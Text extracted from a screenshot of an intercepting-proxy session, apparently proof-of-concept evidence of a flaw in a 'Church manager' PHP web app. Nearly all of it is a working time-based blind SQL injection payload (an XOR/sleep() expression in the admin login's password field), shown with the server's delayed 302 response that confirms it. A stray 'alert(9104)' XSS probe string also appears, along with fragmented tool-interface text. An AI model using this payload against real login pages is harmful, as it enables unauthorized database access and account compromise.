 Request
Pretty Raw Hex
\n
1 POST /cman/admin/index.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cman/admin
6 Content-Length: 73
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 login=&password=
0'XOR(if(now()=sysdate()%2Csleep(4)%2C0))XOR'Z&username=1
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 14:52:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 location: index.php
8 Content-Length: 9380
9
10 <!DOCTYPE html>
11 <html class="no-js">
12 <head>
13
14 <title>
Church manager
</title>
15 <meta name="description" content="Church manager">
16 <meta name="keywords" content="">
17 <meta name="author" content="Kithinji Goddfrey">
18 <meta charset="UTF-8">
19 <!-- Bootstrap -->
20 <!-- <link href="images/logo.png" rel="icon"
type="image"> -->
21 <link href="images/logo.png" rel="icon" type="image">
22 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
23 <link href="bootstrap/css/background.css" rel="
stylesheet" media="screen">
24 <link href="bootstrap/css/bootstrap.min.css" rel="
stylesheet" media="screen">
alert(9104)
0 matches
9,594 bytes | 4,053 millis
INSPECTOR